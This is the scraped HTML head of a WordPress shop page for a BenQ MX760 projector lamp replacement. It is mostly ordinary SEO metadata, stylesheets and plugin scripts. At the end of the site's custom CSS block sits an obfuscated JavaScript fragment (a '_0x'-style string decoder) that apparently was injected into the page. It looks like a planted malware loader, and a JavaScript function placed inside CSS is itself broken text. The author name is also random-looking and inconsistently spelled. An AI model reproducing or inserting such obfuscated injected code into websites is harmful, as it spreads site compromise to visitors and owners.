

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://computersrus.ie/?attachment_id=169737
body_size: 12595
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://computersrus.ie/xmlrpc.php">
<title>Benq MX760-5J.J3J05.001 projector lamp |</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="BenQ Projector Lamp for MX760 / MX761 / MX812ST"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="kjhfs98sfdgtbejw8"/>
	<link rel="canonical" href="https://computersrus.ie/?attachment_id=169737"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2"/>
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:site_name" content="| Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="Benq MX760-5J.J3J05.001 projector lamp |"/>
		<meta property="og:url" content="https://computersrus.ie/?attachment_id=169737"/>
		<meta property="article:published_time" content="2020-04-17T19:38:14+00:00"/>
		<meta property="article:modified_time" content="2020-04-17T19:38:14+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="Benq MX760-5J.J3J05.001 projector lamp |"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/computersrus.ie\/?attachment_id=169737#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","position":1,"name":"Home","item":"https:\/\/computersrus.ie","nextItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=169737#listItem","name":"Benq MX760-5J.J3J05.001 projector lamp"}},{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=169737#listItem","position":2,"name":"Benq MX760-5J.J3J05.001 projector lamp","previousItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/computersrus.ie\/?attachment_id=169737#itempage","url":"https:\/\/computersrus.ie\/?attachment_id=169737","name":"Benq MX760-5J.J3J05.001 projector lamp |","description":"BenQ Projector Lamp for MX760 \/ MX761 \/ MX812ST","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/computersrus.ie\/#website"},"breadcrumb":{"@id":"https:\/\/computersrus.ie\/?attachment_id=169737#breadcrumblist"},"author":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"creator":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"datePublished":"2020-04-17T20:38:14+01:00","dateModified":"2020-04-17T20:38:14+01:00"},{"@type":"Organization","@id":"https:\/\/computersrus.ie\/#organization","name":"Ultra Computers Ltd","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","url":"https:\/\/computersrus.ie\/","logo":{"@type":"ImageObject","url":"https:\/\/computersrus.ie\/wp-content\/uploads\/2020\/06\/computersrus.gif","@id":"https:\/\/computersrus.ie\/?attachment_id=169737\/#organizationLogo","width":120,"height":30,"caption":"computersrus Ireland"},"image":{"@id":"https:\/\/computersrus.ie\/?attachment_id=169737\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author","url":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/","name":"kjhfs98sfdgtbejw8","image":{"@type":"ImageObject","@id":"https:\/\/computersrus.ie\/?attachment_id=169737#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8919b2307b78ba732ccdda441d09645d?s=96&d=mm&r=g","width":96,"height":96,"caption":"kjhfs98sfdgtbejw8"}},{"@type":"WebSite","@id":"https:\/\/computersrus.ie\/#website","url":"https:\/\/computersrus.ie\/","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/computersrus.ie\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//maps.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://computersrus.ie/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://computersrus.ie/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Benq MX760-5J.J3J05.001 projector lamp Comments Feed" href="https://computersrus.ie/?attachment_id=169737/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/computersrus.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://computersrus.ie/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://computersrus.ie/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-gmap-embed-front-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1737170001' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.2' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.2' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.2' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://computersrus.ie/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-libs-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme-libs.min.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-style-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1' type='text/css' media='all'/>
<style id='phone-repair-style-inline-css' type='text/css'>.header-background{background-color:#1e73be}.footer-widgets{background-color:#2f386d}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>if(typeof(window.wpfReadyList)=="undefined"){var v=jQuery.fn.jquery;if(v&&parseInt(v)>=3&&window.self===window.top){var readyList=[];window.originalReadyMethod=jQuery.fn.ready;jQuery.fn.ready=function(){if(arguments.length&&arguments.length>0&&typeof arguments[0]==="function"){readyList.push({"c":this,"a":arguments});}return window.originalReadyMethod.apply(this,arguments);};window.wpfReadyList=readyList;}}</script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?key&#038;libraries=places&#038;language=en&#038;region=US&#038;callback=Function.prototype&#038;ver=5.9.12' id='wp-gmap-api-js'></script>
<script type='text/javascript' id='wp-gmap-api-js-after'>//<![CDATA[
var wgm_status={"l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/computersrus.ie\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://computersrus.ie/wp-json/"/><link rel="alternate" type="application/json" href="https://computersrus.ie/wp-json/wp/v2/media/169737"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://computersrus.ie/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://computersrus.ie/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.9.12"/>
<meta name="generator" content="WooCommerce 6.1.2"/>
<link rel='shortlink' href='https://computersrus.ie/?p=169737'/>
<link rel="alternate" type="application/json+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D169737"/>
<link rel="alternate" type="text/xml+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D169737&#038;format=xml"/>
<style>.cpm-map img{max-width:none!important;box-shadow:none!important}</style>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content={"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"kjhfs98sfdgtbejw8","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WQGS6MB');</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<style id="theme-custom-phone_repair_page_title_background_color">.header__background{background-color:#1e73be}</style>
	<style id="theme-custom-phone_repair_footer_background_color">.footer-widgets{background-color:#2f386d}</style>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-180x180.png"/>
<meta name="msapplication-TileImage" content="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-270x270.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<style type="text/css" id="wp-custom-css">.post-teaser__footer{display:none}.navigation-bar__logo-and-toggle-wrap{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;width:20%}.header-logo__img{max-width:12rem;width:100%}.is-menu.default form{max-width:310px;position:static;margin-top:4px}@media (min-width:1200px){.navigation-bar{width:1250px!important}}@media (min-width:1140px){.primary-menu__item{padding:.75rem .7rem!important}}@media (min-width:992px){.primary-menu__item{padding:.75rem .3rem!important}}@media (min-width:1140px){.primary-menu{margin-right:1.75rem;flex-flow:row wrap}}@media (min-width:1070px) and (max-width:1139px){.primary-menu{margin-right:5.75rem;flex-flow:row wrap}}@media (min-width:991px) and (max-width:1069px){.primary-menu{margin-right:7.75rem;flex-flow:row wrap}.navigation-bar__logo-and-toggle-wrap{width:15%}}@media (min-width:992px){.navigation-bar{width:1170px!important}}@media (max-width:992px){.navigation-bar__logo-and-toggle-wrap{width:100%}}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
			<style id="egf-frontend-styles" type="text/css">body{}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{}.primary-menu__item>a,.primary-menu__sub-menu-item>a{}.page-title__title{}.page-title__breadcrumbs{}a,.more-link,.more-link:hover,.more-link:focus{}a:hover,a:focus,.more-link::before{}.widget--footer{}.widget--footer h1,.widget--footer h2,.widget--footer h3,.widget--footer h4,.widget--footer h5,.widget--footer h6,.widget--footer .h1,.widget--footer .h2,.widget--footer .h3,.widget--footer .h4,.widget--footer .h5,.widget--footer .h6,.widget--footer .widget__title{}.widget--footer a{}.widget--footer a:hover{}a.button,button.button,input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.added_to_cart.alt,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.added_to_cart.alt.disabled,.woocommerce a.added_to_cart.alt:disabled,.woocommerce a.added_to_cart.alt:disabled[disabled],.woocommerce a.added_to_cart.alt.disabled:hover,.woocommerce a.added_to_cart.alt:disabled:hover,.woocommerce a.added_to_cart.alt:disabled[disabled]:hover{}a.button:hover,a.button:focus,button.button:hover,button.button:focus,input.button:hover,input.button:focus,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.added_to_cart.alt:hover{}p{}h1{}h2{}h3{}h4{}h5{}h6{}</style>
	<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>			<style type="text/css"></style>
		<form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></head>

